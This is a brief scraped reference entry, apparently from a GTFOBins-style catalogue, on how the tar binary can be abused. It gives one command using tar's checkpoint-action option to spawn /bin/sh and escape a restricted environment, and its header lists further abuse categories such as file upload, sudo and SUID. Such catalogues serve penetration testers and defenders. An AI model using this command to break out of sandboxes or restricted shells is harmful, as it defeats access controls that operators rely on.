 .. / tar Star 7,101
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh